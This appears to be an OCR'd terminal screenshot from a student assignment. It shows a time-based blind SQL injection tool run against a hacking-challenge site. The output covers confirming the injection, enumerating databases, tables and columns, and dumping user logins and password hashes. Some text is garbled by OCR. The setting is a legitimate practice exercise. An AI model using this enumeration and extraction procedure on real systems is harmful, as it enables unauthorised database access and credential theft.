 carlo@carlo-Lenovo-Z50-70: ~/Scrivania/Carlo Adornetto 3695650 Assignment3/Time Base Blind Tool
It
22:41
carlo@carlo-Lenovo-Z50-70:~/Scrivania/Carlo Adornetto 3695650 Assignment3/Time Base Blind Tool$ python3 main.py
WELCOME!!!
Enter the page you want to attack (Url without request in case of GET / Complete Url in case of POST): http://vip.hacking.w3challs.com/index.php?page=contact
Enter the field name of the known value by which you want to attack: destin
Enter the known value: 1
Write g if the php method is GET
Write p if the php method is POST
>>>p
SLEEP TIME OPTIMIZED ---> 1 s
Insert a number (float<<30.0s) to change the SLEEP TIME or n to go on with the optimized one [float/n]:
>>>n
Do you want to see all payload from now? [y/n]: n
I am checking that the injection works.
Done! INJECTION WORKS!
Number of Database in the schema: 2
Choose the Database you want to extract values from (Insert the number):
0 information_screma
1 VipWebArmy
>>>1
You chose to extract information from 'VipWebArmy' schema!
If you assume the word is incorrect or if |_| is present in the found word, please enter an hypothetical CORRECT name!
Otherwise press ENTER:
>>>
Number of Tables in the schema: 2
Choose the Table you want to extract values from (Insert the number):
0 membres
1 messages
>>>0
You chose to extract information from 'membres' table!
If you assume the word is incorrect or if |_| is present in the found word, please enter an hypothetical CORRECT name!
Otherwise press ENTER:
>>>
Number of Columns in the table: 3
['id', 'login', 'password']
Number of Tuples in the table: 3
[ |1 |Fr[4]Ger |X5c0b187fe309af0f4d35992fd961d7e ]
[ |1 |LuL[3]R |4188679c1d8a284ccc41a6b601869e05 ]
[ |3 |K[1]LLeR |03170L423b70a87b0203a7d78a85c0da ]
carlo@carlo-Lenovo-Z50-70:~/Scrivania/Carlo Adornetto 3695650 Assignment3/Time Base Blind Tool$
X
TERM